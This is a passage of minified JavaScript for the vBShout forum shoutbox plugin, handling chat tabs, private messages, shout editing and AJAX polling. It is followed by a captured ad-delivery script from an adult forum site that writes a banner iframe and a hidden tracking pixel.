{console.log(timeStamp()+'Attempting to perform action %s on userid %s, instance id %s...',action,userId,instanceId);var extraParams={};if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['manageaction']=action;extraParams['userid']=userId;paused[instanceId]=true;vBShout_unIdle(instanceId,true,'usermanage');ajaxCall('usermanage',instanceId,extraParams);}
closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_createpm"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),userName=cmd.attr('data-username'),userId=cmd.attr('data-userid');userIds[userId]=userName;createTab('pm_'+userId+'_'+instanceId,instanceId,userName,'1',{'userid':userId});fetchElem('tab',instanceId,'div','[data-tabid="pm_'+userId+'_'+instanceId+'"]').trigger('click');closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_closetab"]',function(e)
{var closeLink=$(this),instanceId=closeLink.attr('data-instanceid'),tabId=closeLink.attr('data-tabid'),chatroomId=fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').attr('data-chatroomid');e.preventDefault();if(chatroomId)
{if(!confirm(vbphrase['dbtech_vbshout_are_you_sure_chatleave']))
{return false;}
console.log(timeStamp()+'Closing tab: %s in instance %s...',tabId,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'leavechat');ajaxCall('leavechat',instanceId,{'chatroomid':chatroomId});}
closeTab(tabId,instanceId);}).on('click','div[name="dbtech_vbshout_tab"]',function(e)
{var thisTab=$(this),instanceId=thisTab.attr('data-instanceid'),tabId=thisTab.attr('data-tabid'),userId=thisTab.attr('data-userid'),chatroomId=thisTab.attr('data-chatroomid');if(tab[instanceId]==tabId||e.isDefaultPrevented())
{return false;}
console.log(timeStamp()+"Switching from %s to %s for instance %s.",tab[instanceId],tabId,instanceId);if(thisTab.attr('data-loadurl'))
{window.location.href=thisTab.attr('data-loadurl');return false;}
pmUserId[instanceId]=(userId!=''?userId:0);chatroom[instanceId]=(chatroomId!=''?chatroomId:0);setShoutTarget((userId!=''?userIds[userId]:false),instanceId);chatroom[instanceId]?fetchElem('chatinvite',instanceId).fadeIn('fast'):fetchElem('chatinvite',instanceId).fadeOut('fast');fetchElem('tab',instanceId,'div','[data-tabid="'+tab[instanceId]+'"]').removeClass('alt').addClass('alt2');thisTab.removeClass('alt2 dbtech_vbshout_highlight').addClass('alt');tab[instanceId]=tabId;setMuteButton(instanceId);fetchElem('content',instanceId).text('');paused[instanceId]=true;vBShout_unIdle(instanceId,false,'tabswitch');fetchShouts(instanceId,tab[instanceId],true);return false;}).on('dblclick','span[name="dbtech_vbshout_shout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return true;}
beginShoutEdit(instanceId,shoutid);}).on('click','a[name="dbtech_vbshout_editshout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return false;}
beginShoutEdit(instanceId,shoutid);closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_deleteshout"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid')
shoutid=cmd.attr('data-shoutid');if(!shoutid)
{return false;}
deleteShout(instanceId,shoutid);closeMenu(instanceId);});fetchElem('archive_managebutton').on('click',function()
{var btn=$(this),instanceId=btn.attr('data-instanceid'),shoutid=btn.attr('data-shoutid'),cmd=btn.attr('data-command');console.log(timeStamp()+'Attempting to %s Archive shout: %s...',cmd,shoutid);if(cmd=='edit')
{fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_editor',instanceId).filter('[data-shoutid="'+shoutid+'"]').val(PHP.unhtmlspecialchars(fetchElem('archive_message_raw',instanceId).filter('[data-shoutid="'+shoutid+'"]').val()));}
else if(cmd=='cancel')
{fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');}
else if(cmd=='save')
{var editor=fetchElem('archive_editor',instanceId).filter('[data-shoutid="'+shoutid+'"]');fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').text(editor.val());fetchElem('archive_message_raw',instanceId).filter('[data-shoutid="'+shoutid+'"]').val(editor.val());fetchElem('archive_message',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeIn('fast');fetchElem('archive_wrapper',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');ajaxCall('save',instanceId,{'shoutid':shoutid,'message':PHP.urlencode($.trim(editor.val())),'source':'archive'});}
else if(cmd=='delete')
{if(!confirm(vbphrase['dbtech_vbshout_are_you_sure_shoutdelete']))
{return false;}
fetchElem('archive_shout',instanceId).filter('[data-shoutid="'+shoutid+'"]').fadeOut('fast');ajaxCall('delete',instanceId,{'shoutid':shoutid,'source':'archive'});}});$('.dbtech-vbshout-popupmenu > ul > li').click(function(e)
{var $container=$(this),$subList=$container.parent();$subList.slideUp('fast');return $subList.hasClass('submenu');});$('.dbtech-vbshout-popupmenu').click(function(e)
{var $container=$(this),$subList=$('> ul',$container);if($container.hasClass('dbtech-vbshout-popupmenu-active'))
{e.target.parentNode.click();$subList.slideUp('fast');return $subList.hasClass('submenu');}
$container.addClass('dbtech-vbshout-popupmenu-active');$subList.css('top',$container.outerHeight()).slideDown('fast');return false;});$('body').click(function(e)
{if($(e.target).closest('.dbtech-vbshout-popupmenu').size()==0)
{$('.dbtech-vbshout-popupmenu > ul').slideUp('fast');$('.dbtech-vbshout-popupmenu').removeClass('dbtech-vbshout-popupmenu-active');}});fetchElem('editor').trigger('keyup');if(!vBShout.userOptions.archive)
{for(var instanceId in vBShout.instanceOptions)
{idleTime[instanceId]=0;shoutDelay[instanceId]=0;countDown[instanceId]=1;}
setInterval(function()
{for(var instanceId in vBShout.instanceOptions)
{if(!fetchElem('frame_notice',instanceId,'div').length)
{continue;}
if(shoutDelay[instanceId]>0)
{shoutDelay[instanceId]--;}
if(vBShout.userOptions.idle[instanceId].unIdle)
{console.log(timeStamp()+"Removing idle for instance %s.",instanceId);fetchElem('frame_notice',instanceId,'div').fadeOut('fast');var imgElem=fetchElem('active',instanceId,'img'),imgElemSrc=imgElem.attr('src');if(imgElem.length)
{imgElem.attr('src',imgElemSrc.replace('offline','online'));}
if(vBShout.userOptions.invisible[instanceId]=='0'&&vBShout.userOptions.idle[instanceId].forceUnIdle)
{ajaxCall('unidle',instanceId,{});}
idleTime[instanceId]=0;if(vBShout.userOptions.idle[instanceId].unPause)
{paused[instanceId]=false;countDown[instanceId]=1;}
vBShout.userOptions.idle[instanceId].unIdle=false;vBShout.userOptions.idle[instanceId].unPause=false;}
if(paused[instanceId]==true)
{continue;}
idleTime[instanceId]++;if(idleTime[instanceId]>=vBShout.instanceOptions[instanceId].idletimeout&&!vBShout.instancePermissions[instanceId].idleexempt&&vBShout.instanceOptions[instanceId].idletimeout>0||(!hasFetched[instanceId]&&vBShout.instancePermissions[instanceId].autoidle))
{paused[instanceId]=true;setMessage(vbphrase['dbtech_vbshout_flagged_idle'].replace('%link%','return vBShout_unIdle(\''+instanceId+'\', false, \'unidle\');'),'notice',instanceId);var imgElem=fetchElem('active',instanceId,'img'),imgElemSrc=imgElem.attr('src');if(imgElem.length)
{imgElem.attr('src',imgElemSrc.replace('offline','online'));}
if(!hasFetched[instanceId])
{fetchShouts(instanceId,'shouts',true);}
continue;}
if(--countDown[instanceId]>0)
{}
else
{if(!hasFetched[instanceId])
{fetchShouts(instanceId,'shouts',true);hasFetched[instanceId]=true;}
else
{fetchShouts(instanceId);}}}},1000);}
function createTab(tabId,instanceId,tabText,canClose,extraParams)
{if(tabList[instanceId][tabId])
{fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').trigger('click');return false;}
tabList[instanceId][tabId]=true;fetchElem('tabs',instanceId,'table',' > tbody > tr > td').filter(':last').before('<td class="dbtech_vbshout_tabcontainer"><div name="dbtech_vbshout_tab" data-instanceid="'+instanceId+'" data-tabid="'+tabId+'" class="dbtech_vbshout_tabs alt2">'+tabText+(canClose=='1'?' [<a href="javascript://" name="dbtech_vbshout_closetab" data-instanceid="'+instanceId+'" data-tabid="'+tabId+'">X</a>]':'')+'</div></td>');if(typeof extraParams=='undefined')
{return true;}
var newTab=fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]');for(var i in extraParams)
{newTab.attr('data-'+i,extraParams[i]);}
return true;};function closeTab(tabId,instanceId)
{tabList[instanceId][tabId]=false;if(tab[instanceId]==tabId)
{console.log(timeStamp()+"Attempting to switching from %s to %s for instance %s.",tab[instanceId],'shouts',instanceId);fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');}
fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').remove();return true;};function setShoutTarget(username,instanceId)
{var everyone=fetchElem('everyone',instanceId,'span');if(everyone)
{if(!username)
{everyone.html(vbphrase['dbtech_vbshout_everyone']);}
else
{everyone.html($.trim(username));}}};function closeMenu(instanceId)
{if(menuId[instanceId])
{fetchElem('menu',instanceId,'ul','[data-userid="'+menuId[instanceId]+'"]').fadeOut('fast');menuId[instanceId]=0;}};function beginShoutEdit(instanceId,shoutid)
{paused[instanceId]=true;shoutId[instanceId]=shoutid;fetchElem('editor',instanceId).val(fetchElem('shout_raw',instanceId,'input','[data-shoutid="'+shoutid+'"]').val());fetchElem('editor',instanceId).trigger('keyup');fetchElem('target',instanceId,'span').fadeOut('fast').promise().done(function()
{fetchElem('delete',instanceId,'span').fadeIn('fast');fetchElem('cancel',instanceId,'span').fadeIn('fast');fetchElem('editing',instanceId,'span').fadeIn('fast');});};function deleteShout(instanceId,shoutid)
{console.log(timeStamp()+'Attempting to delete shout: %s... in instance %s',shoutid,instanceId);var extraParams={};if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['shoutid']=shoutid;paused[instanceId]=true;vBShout_unIdle(instanceId,true,'deleteshout');ajaxCall('delete',instanceId,extraParams);fetchElem('cancelbutton',instanceId,'input').trigger('click');};function saveShout(instanceId)
{var editor=fetchElem('editor',instanceId);if(!editor.val().length)
{return false;}
vBShout.instanceOptions[instanceId].floodchecktime=parseInt(vBShout.instanceOptions[instanceId].floodchecktime);if(shoutDelay[instanceId])
{setMessage(vbphrase['dbtech_vbshout_must_wait_x_seconds'].replace('%time%',vBShout.instanceOptions[instanceId].floodchecktime).replace('%time2%',(vBShout.instanceOptions[instanceId].floodchecktime-shoutDelay[instanceId])),'error',instanceId);return false;}
var extraParams={};if(shoutId[instanceId])
{console.log(timeStamp()+'Attempting to save shout: %s to instance: %s...',shoutId[instanceId],instanceId);}
else
{console.log(timeStamp()+'Attempting to insert shout to instance: %s...',instanceId);}
if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['message']=PHP.urlencode($.trim(editor.val()));paused[instanceId]=true;vBShout_unIdle(instanceId,true);shoutDelay[instanceId]=vBShout.instanceOptions[instanceId].floodchecktime;ajaxCall('save',instanceId,extraParams);if(shoutId[instanceId])
{fetchElem('cancelbutton',instanceId).trigger('click');}
else
{editor.val('');}
return false;};function saveStyleProps(instanceId,type,value,noupdate)
{var property=type;var setValue=value;switch(type)
{case'bold':property='fontWeight';setValue=(value?type:'');break;case'italic':property='fontStyle';setValue=(value?type:'');break;case'underline':property='textDecoration';setValue=(value?type:'');break;case'font':property='fontFamily';var fontfield=fetchElem('fontbar',instanceId,'div'),fontrow=fetchElem('fontrow',instanceId,'ul');if(fontfield.text()!=value)
{fontfield.text(value);fontrow.val(value);}
break;case'size':property='fontSize';var sizefield=fetchElem('sizebar',instanceId,'div'),sizerow=fetchElem('sizerow',instanceId,'ul');if(sizefield.text()!=value)
{sizefield.text(value);sizerow.val(value);}
break;case'color':var colorfield=fetchElem('colorbar',instanceId,'img'),colorrow=fetchElem('colorrow',instanceId,'ul');if(rgbToHex(colorfield.css('backgroundColor'))!=value)
{colorfield.css('backgroundColor',value);}
break;}
console.log(timeStamp()+"Style property %s set. Value: %s. Instance ID: %s",type,setValue,instanceId);if(type=='size')
{fetchElem('frame',instanceId,'div').css(property,setValue);}
else
{fetchElem('editor',instanceId).css(property,setValue);}
if(vBShout.editorOptions[instanceId][type]!=value&&!noupdate)
{console.log(timeStamp()+"Style property %s changed. Old value: %s - New value: %s. Instance ID: %s",type,vBShout.editorOptions[instanceId][type],value,instanceId);vBShout.editorOptions[instanceId][type]=value;var extraParams={};extraParams['editor']=vBShout.editorOptions[instanceId];if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
paused[instanceId]=true;vBShout_unIdle(instanceId,true,'savestyles');ajaxCall('styleprops',instanceId,extraParams);}};function fetchShouts(instanceId,type,force)
{paused[instanceId]=true;if(!type)
{type=tab[instanceId];}
if(!(idleTime[instanceId]>=vBShout.instanceOptions[instanceId].idletimeout&&!vBShout.instancePermissions[instanceId].idleexempt&&vBShout.instanceOptions[instanceId].idletimeout>0)||force==true)
{var extraParams={};if(typeof aopTime[instanceId][tab[instanceId]]=='undefined')
{force=true;}
switch(type)
{case'shout':extraParams['shoutid']=shoutId[instanceId];break;}
for(var i in tabList[instanceId])
{if(tabList[instanceId])
{extraParams['tabs['+i+']']=1;}}
extraParams['type']=type;if((vBShout.instanceOptions[instanceId].optimisation&&!force)&&type!='activeusers')
{if(type=='shouts'||type=='aop')
{type='shouts'+instanceId;}
if(type=='shoutnotifs'||type=='systemmsgs')
{type=type+instanceId;}
console.log(timeStamp()+'Fetching '+type+'...');aopFile[instanceId]='dbtech/vbshout/aop/'+type+'.txt';$.ajax({type:'GET',url:aopFile[instanceId]+'?v='+Math.random()*99999999999999,complete:function(xhr,statusText){},success:function(data,statusText,xhr)
{var d=new Date();var dateline=data;var timenow=parseInt(d.getTime()/1000);if(dateline>aopTime[instanceId][tab[instanceId]])
{console.log(timeStamp()+tab[instanceId]+" AOP file returned new shouts: \n"+dateline+"\n"+aopTime[instanceId][tab[instanceId]]);fetchShouts(instanceId,tab[instanceId],true);return false;}
if(dateline==0)
{console.log(timeStamp()+"AOP file returned 0");fetchShouts(instanceId,tab[instanceId],true);return false;}
if((timenow-dateline)>60)
{console.log(timeStamp()+"AOP file hasn't been modified for 60 seconds: "+(timenow-dateline));aopTime[instanceId][tab[instanceId]]=(timenow+5);fetchShouts(instanceId,tab[instanceId],true);return false;}
else
{paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];}},error:function(data,statusText,error)
{fetchShouts(instanceId,tab[instanceId],true);}});}
else
{ajaxCall('fetch',instanceId,extraParams,'GET');}}};function ajaxCall(varname,instanceId,extraParams,type)
{if(typeof type=='undefined')
{type='POST';extraParams['securitytoken']=SECURITYTOKEN;}
extraParams['do']='ajax';extraParams['action']=varname;extraParams['instanceid']=instanceId;extraParams['tabid']=tab[instanceId];if(vBShout.userOptions.is_detached=='1')
{extraParams['detached']='1';}
if(pmUserId[instanceId])
{extraParams['pmuserid']=pmUserId[instanceId];}
if(chatroom[instanceId])
{extraParams['chatroomid']=chatroom[instanceId];}
if(shoutId[instanceId])
{extraParams['shoutid']=shoutId[instanceId];}
extraParams['shoutorder']=vBShout.instanceOptions[instanceId].shoutorder;extraParams['pmtime']=vBShout.userOptions.pmtime;if(type=='GET')
{extraParams['v']=Math.random()*99999999999999;}
$.ajax({type:type,url:'vbshout.php',data:(SESSIONURL?SESSIONURL+'&':'')+$.param(extraParams),complete:function(xhr,statusText){},success:function(data,statusText,xhr)
{var tagData=$(data);data={};paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];if(!hasFetched[instanceId]&&vBShout.instancePermissions[instanceId].autoidle)
{paused[instanceId]=hasFetched[instanceId]=true;}
var arrVals=['aoptimes','chatrooms','shouts'],singleVals=['ajax','activereports','activeusers2','content','editor','error','pmtime','pmuserid','sticky'];if(tagData.find('activeusers').length)
{var tagData2=tagData.find('activeusers');data['activeusers']={'count':tagData2.attr('count'),usernames:tagData2.text()};}
if(tagData.find('chatroom').length)
{var tagData2=tagData.find('chatroom');if(typeof tagData2.attr('chatroomid')!=undefined)
{data['chatroom']={'chatroomid':tagData2.attr('chatroomid'),'title':tagData2.text()};}}
for(var i in singleVals)
{if(tagData.find(singleVals[i]).length)
{data[singleVals[i]]=tagData.find(singleVals[i]).text();}}
for(var i in arrVals)
{if(tagData.find(arrVals[i]).length)
{data[arrVals[i]]={};tagData.find(arrVals[i]).children().each(function(j)
{data[arrVals[i]][j]={};$(this).children().each(function()
{data[arrVals[i]][j][$(this).prop('tagName')]=$(this).text();});});}}
if(data.error)
{var tmp=data.error.split('_');if(tmp[0]=='disband')
{var chatroomid=parseInt(tmp[1]);if(chatroomid)
{if(chatroom[instanceId]==chatroomid)
{chatroom[instanceId]=0;fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');}
closeTab(fetchElem('tab',instanceId,'div','[data-tabid^="chatroom_'+chatroomid+'_"]').attr('data-tabid'),instanceId);return false;}}
setMessage(data.error,'error',instanceId);fetchElem('editor',instanceId).val(editorContents[instanceId]);console.error(timeStamp()+"AJAX Error: %s",data.error);return true;}
if(typeof data.sticky!='undefined')
{if(!data.sticky)
{fetchElem('frame_sticky',instanceId,'div').fadeOut('fast');}
else
{setMessage(data.sticky,'sticky',instanceId);}}
if(typeof data.activeusers!='undefined')
{fetchElem('activeusers',instanceId,'span').text(data.activeusers.count);fetchElem('sidebar',instanceId,'div').html(data.activeusers.usernames);}
if(typeof data.activereports!='undefined')
{fetchElem('shoutreports',instanceId,'span').text(data.activereports);}
if(typeof data.editor!='undefined')
{fetchElem('editor',instanceId).val(data.editor);fetchElem('editor',instanceId).trigger('keyup');}
if(typeof data.content!='undefined')
{fetchElem('content',instanceId,'div').html(data.content);}
if(typeof data.archive!='undefined'&&typeof data.shoutid!='undefined')
{fetchElem('message_'+data.shoutid,instanceId).html(data.archive);}
if(typeof data.pmuserid!='undefined')
{var tmp=fetchElem('lookup',instanceId,'input');userIds[data.pmuserid]=tmp.val();createTab('pm_'+data.pmuserid+'_'+instanceId,instanceId,tmp.val(),'1',{'userid':data.pmuserid});fetchElem('tab',instanceId,'div','[data-tabid="pm_'+data.pmuserid+'_'+instanceId+'"]').trigger('click');tmp.val('');}
if(typeof data.chatroom!='undefined')
{fetchElem('roomname',instanceId,'input').val('');createTab('chatroom_'+data.chatroom.chatroomid+'_'+instanceId,instanceId,data.chatroom.title,'1',{'chatroomid':data.chatroom.chatroomid});fetchElem('tab',instanceId,'div','[data-tabid="chatroom_'+data.chatroom.chatroomid+'_'+instanceId+'"]').trigger('click');}
if(typeof data.aoptime!='undefined')
{if(aopTime[instanceId][tab[instanceId]]<data.aoptime||!aopTime[instanceId][tab[instanceId]])
{aopTime[instanceId][tab[instanceId]]=data.aoptime;}}
if(typeof data.pmtime!='undefined')
{if(pmTime[instanceId]<data.pmtime)
{console.log(timeStamp()+"Playing pm sound for tab %s in instance %s",tab[instanceId],instanceId);playSound('pm',instanceId);pmTime[instanceId]=data.pmtime;}}
if(typeof data.aoptimes!='undefined')
{for(var i in data.aoptimes)
{var aoptime=data.aoptimes[i].aoptime;var tabid=data.aoptimes[i].tabid;var nosound=data.aoptimes[i].nosound;if(!aopTime[instanceId][tabid])
{aopTime[instanceId][tabid]=aoptime;continue;}
if(aopTime[instanceId][tabid]>=aoptime)
{continue;}
console.log(timeStamp()+"Tab: %s\nAOP: %s\nPrevious AOP: %s\nInstance: %s",tabid,aoptime,aopTime[instanceId][tabid],instanceId);aopTime[instanceId][tabid]=aoptime;if(nosound=='0')
{console.log(timeStamp()+"Playing shout sound for tab %s in instance %s",tabid,instanceId);playSound('shout',instanceId);}
if(tabid!=tab[instanceId]&&nosound=='0')
{fetchElem('tab',instanceId,'div','[data-tabid="'+tabid+'"]').addClass('dbtech_vbshout_highlight');}}}
if(typeof data.chatrooms!='undefined')
{for(var i in data.chatrooms)
{if(!tabList[instanceId]['chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid])
{playSound('invite',instanceId);if(confirm(vbphrase['dbtech_vbshout_are_you_sure_chatjoin'].replace(/%roomname%/igm,data.chatrooms[i].title).replace(/%username%/igm,data.chatrooms[i].username)))
{createTab('chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid,instanceId,data.chatrooms[i].title,'1',{'chatroomid':data.chatrooms[i].chatroomid});paused[instanceId]=true;vBShout_unIdle(instanceId,false,'joinchat');ajaxCall('joinchat',instanceId,{'chatroomid':data.chatrooms[i].chatroomid});fetchElem('tab',instanceId,'div','[data-tabid="chatroom_'+data.chatrooms[i].chatroomid+'_'+data.chatrooms[i].instanceid+'"]').trigger('click');}
else
{paused[instanceId]=true;vBShout_unIdle(instanceId,false,'leavechat');ajaxCall('leavechat',instanceId,{'chatroomid':data.chatrooms[i].chatroomid,'status':1});}}}}
if(typeof data.shouts!='undefined')
{fetchElem('menucode',instanceId,'div').children('ul').remove();menuId[instanceId]=0;var shoutIds=[],shoutsById=[];for(var i in data.shouts)
{data.shouts[i].hidenewshout=!(fetchElem('shoutwrapper',instanceId,'[data-shoutid="'+data.shouts[i].shoutid+'"]').length);shoutIds[i]=data.shouts[i];shoutsById[data.shouts[i].shoutid]=true;}
fetchElem('shoutwrapper',instanceId,'div').each(function(index,element)
{if(!shoutsById[$(this).attr('data-shoutid')])
{$(this).fadeOut('fast');}});if(shoutIds.length)
{fetchElem('shoutwrapper',instanceId,'div').promise().done(function()
{var contentObj=fetchElem('content',instanceId);contentObj.html('');for(var i in shoutIds)
{var shout=shoutIds[i];shout.permissions=$.parseJSON(shout.permissions);fetchElem('shouttype_'+shout.template,instanceId,'script').tmpl(shout).appendTo(contentObj);fetchElem('memberaction_dropdown',instanceId,'script').tmpl(shout).appendTo(fetchElem('menu',instanceId,'ul','[data-userid="'+shout.userid+'"][data-shoutid="'+shout.shoutid+'"]'));fetchElem('menucode',instanceId,'div').append(fetchElem('menu',instanceId,'ul','[data-userid="'+shout.userid+'"][data-shoutid="'+shout.shoutid+'"]'));}
fetchElem('memberurl',instanceId,'a').each(function(index,element)
{$(this).attr('href','member.php?'+SESSIONURL+'u='+$(this).attr('data-userid'));});fetchElem('shoutwrapper',instanceId,'div').filter(':hidden').fadeIn('fast');});fetchElem('shoutwrapper',instanceId,'div').promise().done(function()
{if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}});}}},error:function(data,statusText,error)
{paused[instanceId]=false;countDown[instanceId]=vBShout.instanceOptions[instanceId]['refresh'];try
{if(data.statusText=='communication failure'||data.statusText=='transaction aborted'||data.status==0)
{return false;}
fetchElem('editor',instanceId).val(editorContents[instanceId]);setMessage(data.status+' '+textStatus,'error',instanceId);console.error(timeStamp()+"AJAX Error: Status = %s: %s",data.status,data.statusText);}
catch(e)
{console.error(timeStamp()+"AJAX Error: %s",data.responseText);}}});};function playSound(sound,instanceId)
{vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';if(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='0')
{return true;}
fetchElem('sound_'+sound,instanceId).trigger('play');};function setMuteButton(instanceId)
{vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';var thisButton=fetchElem('soundbutton',instanceId,'img');if(thisButton.length)
{thisButton.attr('src',thisButton.attr('src').replace('sound_'+(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='1'?'off':'on')+'.png','sound_'+(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='0'?'off':'on')+'.png'));}};function setInvisibleButton(instanceId)
{vBShout.userOptions.invisible=vBShout.userOptions.invisible||{};vBShout.userOptions.invisible[instanceId]=vBShout.userOptions.invisible[instanceId]||'0';var thisButton=fetchElem('active',instanceId,'img'),thisButtonSrc=thisButton.attr('src');if(thisButton.length);{if(vBShout.userOptions.invisible[instanceId]=='1')
{thisButtonSrc=thisButtonSrc.replace('online','invisible').replace('offline','invisible');}
else
{thisButtonSrc=thisButtonSrc.replace('invisible','offline');}
thisButton.attr('src',thisButtonSrc);}};function setMessage(msg,type,instanceId)
{console.log(timeStamp()+"Setting %s: %s",type.charAt(0).toUpperCase()+''+type.substr(1),msg);if(fetchElem('frame',instanceId,'div').length)
{fetchElem('message_'+type,instanceId,'span').html(msg);if(type!='sticky'&&type!='notice')
{var notice=fetchElem('frame_'+type,instanceId,'div');notice.fadeIn('fast').promise().done(function()
{if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}});setTimeout(function()
{notice.fadeOut('fast');},5000);}
else
{fetchElem('frame_'+type,instanceId,'div').show();if(vBShout.instanceOptions[instanceId]['shoutorder']=='ASC')
{fetchElem('frame',instanceId).scrollTop(21474836);}}}};function timeStamp()
{var d=new Date();return'['+d.getHours()+':'+d.getMinutes()+':'+d.getSeconds()+'] ';};function fetchElem(elemName,instanceId,el,extraFilter)
{return $((el?el:'')+'[name="dbtech_vbshout_'+elemName+'"]'+(instanceId?'[data-instanceid='+instanceId+']':'')+(extraFilter?extraFilter:''));};function rgbToHex(colorStr)
{var hex='#';$.each(colorStr.substring(4).split(','),function(i,str)
{var h=($.trim(str.replace(')',''))*1).toString(16);hex+=(h.length==1)?"0"+h:h;});return hex;};});function vBShout_unIdle(instanceId,keepPause,unIdleAction)
{vBShout.userOptions.idle[instanceId].unIdle=true;vBShout.userOptions.idle[instanceId].unPause=(keepPause?false:true);vBShout.userOptions.idle[instanceId].forceUnIdle=true;if(typeof unIdleAction!='undefined')
{vBShout.userOptions.idle[instanceId].forceUnIdle=vBShout.instanceOptions[instanceId].activitytriggers[unIdleAction];}
return false;};function vBShout_initSmilies(smilie_container,instanceId)
{if(smilie_container!=null)
{var editdoc=window.opener.document.getElementById('dbtech_vbshout_editor'+instanceId);jQueryDupe('img[id^="smilie_"]',smilie_container).each(function(index,element)
{var thisSmiley=jQueryDupe(this);thisSmiley.css('cursor','pointer');thisSmiley.attr('unselectable','on');thisSmiley.on('click',function(e)
{var text=' '+this.alt;if(!editdoc.hasfocus||(is_moz&&is_mac))
{editdoc.focus();if(is_opera)
{editdoc.focus();}}
if(typeof(editdoc.selectionStart)!='undefined')
{var opn=editdoc.selectionStart+0;var scrollpos=editdoc.scrollTop;editdoc.value=editdoc.value.substr(0,editdoc.selectionStart)+text+editdoc.value.substr(editdoc.selectionEnd);if(movestart===false)
{}
else if(typeof movestart!='undefined')
{editdoc.selectionStart=opn+movestart;editdoc.selectionEnd=opn+text.vBlength()-moveend;}
else
{editdoc.selectionStart=opn;editdoc.selectionEnd=opn+text.vBlength();}
editdoc.scrollTop=scrollpos;}
else if(document.selection&&document.selection.createRange)
{var sel=document.selection.createRange();sel.text=text.replace(/\r?\n/g,'\r\n');if(movestart===false)
{}
else if(typeof movestart!='undefined')
{if((movestart-text.vBlength())!=0)
{sel.moveStart('character',movestart-text.vBlength());selection_changed=true;}
if(moveend!=0)
{sel.moveEnd('character',-moveend);selection_changed=true;}}
else
{sel.moveStart('character',-text.vBlength());selection_changed=true;}
if(selection_changed)
{sel.select();}}
else
{editdoc.value+=text;}
return false;});});}};

--- FILE ---
content_type: text/javascript; charset=windows-1252
request_url: http://www.bdsmlibrary.com/ads/www/delivery/ajs.php?campaignid=3&block=1&cb=85863358152&charset=windows-1252&loc=http%3A//www.bdsmlibrary.com/forums/forumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d
body_size: 1155
content:
var OX_738482b9 = '';
OX_738482b9 += "<"+"!--JuicyAds v2.0-->\n";
OX_738482b9 += "<"+"iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=468 height=72 scrolling=no allowtransparency=true src=http://adserver.juicyads.com/adshow.php?adzone=517749><"+"/iframe>\n";
OX_738482b9 += "<"+"!--JuicyAds END--><"+"div id=\'beacon_bbe50d0534\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://www.bdsmlibrary.com/ads/www/delivery/lg.php?bannerid=9&amp;campaignid=3&amp;zoneid=0&amp;loc=http%3A%2F%2Fwww.bdsmlibrary.com%2Fforums%2Fforumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d&amp;cb=bbe50d0534\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"script type=\'text/javascript\'>document.context=\'Yjo5fA==\'; <"+"/script>\n";
document.write(OX_738482b9);

if (document.OA_used) document.OA__used += 'bannerid:9,';

if (document.MAX_used) document.MAX_used += 'bannerid:9,';

